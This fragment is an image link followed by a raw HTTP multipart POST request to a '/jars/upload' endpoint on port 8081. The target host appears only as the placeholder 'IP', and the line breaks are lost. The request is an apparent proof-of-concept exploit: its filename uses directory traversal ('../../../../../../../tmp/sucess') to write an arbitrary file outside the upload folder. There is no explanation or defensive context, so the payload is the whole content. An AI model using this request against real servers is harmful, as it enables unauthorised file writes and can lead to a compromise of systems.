POST/jars/uploadHTTP/1.1Host: IP:8081Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryoZ8meKnrrso89R6YContent-Length: 189------WebKitFormBoundaryoZ8meKnrrso89R6YContent-Disposition: form-data; name="jarfile"; filename="../../../../../../../tmp/sucess"success------WebKitFormBoundaryoZ8meKnrrso89R6Y--